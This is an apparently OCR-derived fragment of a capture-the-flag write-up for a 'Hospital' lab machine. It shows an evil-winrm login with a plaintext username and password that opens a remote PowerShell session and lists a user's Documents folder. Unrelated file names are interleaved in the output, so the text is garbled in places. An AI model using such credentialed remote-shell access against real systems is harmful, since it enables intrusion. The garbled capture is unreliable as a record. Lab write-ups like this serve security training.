 (davide㉿kali)-[~/Desktop/Hospital]
$ evil-winrm -i 10.10.11.241 -u drbrown -p 'chr!$br0wn'
server.png
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Advanced-
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents> ls
wordlist.txt
Directory: C:\Users\drbrown.HOSPITAL\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
phpinfo.phar
-a----       10/23/2023   3:33 PM            373 ghostscript.bat
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents>